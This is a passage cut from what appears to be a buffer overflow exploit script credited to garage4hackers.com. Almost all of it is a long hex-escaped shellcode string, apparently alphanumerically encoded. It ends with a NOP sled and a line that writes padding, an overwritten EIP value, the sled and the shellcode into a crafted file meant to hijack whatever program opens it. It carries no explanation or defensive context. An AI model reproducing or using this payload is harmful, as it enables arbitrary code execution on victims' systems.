 http://www.garage4hackers.com/

"\x64\x4c\x4b\x53\x31\x78\x6e\x75\x61\x6b\x70\x4f\x69\x6e\x4c\x4b"
"\x34\x4f\x30\x53\x44\x57\x77\x6f\x31\x4b\x7a\x74\x4d\x75\x51\x69"
"\x52\x68\x6b\x48\x74\x57\x4b\x70\x54\x64\x64\x47\x58\x50\x75\x6d"
"\x35\x4c\x4b\x31\x4f\x36\x44\x56\x61\x78\x6b\x63\x56\x6c\x4b\x54"
"\x4c\x70\x4b\x4e\x6b\x53\x6f\x75\x4c\x47\x71\x5a\x4b\x63\x33\x54"
"\x6c\x4e\x6b\x6b\x39\x30\x6c\x44\x64\x35\x4c\x71\x71\x5a\x63\x34"
"\x71\x6b\x6b\x72\x44\x6c\x4b\x37\x33\x76\x50\x4e\x6b\x71\x50\x56"
"\x6c\x6c\x4b\x44\x30\x65\x4c\x4c\x6d\x4c\x4b\x77\x30\x35\x58\x61"
"\x4e\x62\x48\x6c\x4e\x62\x6e\x44\x4e\x38\x6c\x50\x50\x4b\x4f\x5a"
"\x76\x45\x36\x70\x53\x41\x76\x32\x48\x70\x33\x56\x52\x45\x38\x42"
"\x57\x72\x53\x34\x72\x63\x6f\x72\x74\x6b\x4f\x78\x50\x72\x48\x38"
"\x4b\x58\x6d\x6b\x4c\x65\x6b\x42\x70\x49\x6f\x69\x46\x71\x4f\x6c"
"\x49\x6a\x45\x65\x36\x4f\x71\x4a\x4d\x35\x58\x53\x32\x50\x55\x32"
"\x4a\x35\x52\x49\x6f\x48\x50\x31\x78\x7a\x79\x36\x69\x4c\x35\x6c"
"\x6d\x70\x57\x39\x6f\x6e\x36\x70\x53\x32\x73\x62\x73\x56\x33\x52"
"\x73\x73\x73\x52\x73\x33\x73\x30\x53\x6b\x4f\x4a\x70\x35\x36\x75"
"\x38\x52\x31\x41\x4c\x61\x76\x50\x53\x4d\x59\x4d\x31\x4d\x45\x55"
"\x38\x69\x34\x56\x7a\x42\x50\x5a\x67\x36\x37\x79\x6f\x7a\x76\x61"
"\x7a\x76\x70\x66\x31\x73\x65\x39\x6f\x68\x50\x41\x78\x4d\x74\x4e"
"\x4d\x76\x4e\x68\x69\x42\x77\x79\x6f\x59\x46\x36\x33\x66\x35\x69"
"\x6f\x6e\x30\x45\x38\x4b\x55\x51\x59\x6f\x76\x72\x69\x42\x77\x6b"
"\x4f\x4a\x76\x70\x50\x46\x34\x36\x34\x53\x65\x79\x6f\x6e\x30\x6c"
"\x53\x65\x38\x4b\x57\x70\x79\x5a\x66\x52\x59\x30\x57\x69\x6f\x6a"
"\x76\x30\x55\x59\x6f\x6e\x30\x70\x66\x70\x6a\x53\x54\x72\x46\x62"
"\x48\x65\x33\x50\x6d\x6c\x49\x4d\x35\x31\x7a\x52\x70\x70\x59\x44"
"\x69\x7a\x6c\x4c\x49\x69\x77\x51\x7a\x71\x54\x4f\x79\x4b\x52\x34"
"\x71\x39\x50\x4c\x33\x4d\x7a\x6b\x4e\x71\x52\x44\x6d\x6b\x4e\x37"
"\x32\x54\x6c\x4e\x73\x4e\x6d\x33\x4a\x56\x58\x6c\x6b\x6c\x6b\x6e"
"\x4b\x53\x58\x64\x32\x69\x6e\x6c\x73\x44\x56\x6b\x4f\x73\x45\x47"
"\x34\x4b\x4f\x79\x46\x33\x6b\x42\x77\x73\x62\x30\x51\x73\x61\x72"
"\x71\x62\x4a\x33\x31\x42\x71\x50\x51\x72\x75\x50\x51\x49\x6f\x78"
"\x50\x71\x78\x4e\x4d\x39\x49\x75\x55\x6a\x6e\x70\x53\x4b\x4f\x59"
"\x46\x32\x4a\x4b\x4f\x49\x6f\x56\x57\x69\x6f\x5a\x70\x4e\x6b\x33"
"\x67\x49\x6c\x6d\x53\x39\x54\x55\x34\x39\x6f\x4b\x66\x31\x42\x69"
"\x6f\x4a\x70\x62\x48\x78\x70\x4d\x5a\x35\x54\x63\x6f\x70\x53\x39"
"\x6f\x4e\x36\x39\x6f\x38\x50\x43")
nops="\x90"*50
handle.write(Crap+Eip+nops+ShellCode)

http://www.garage4hackers.com/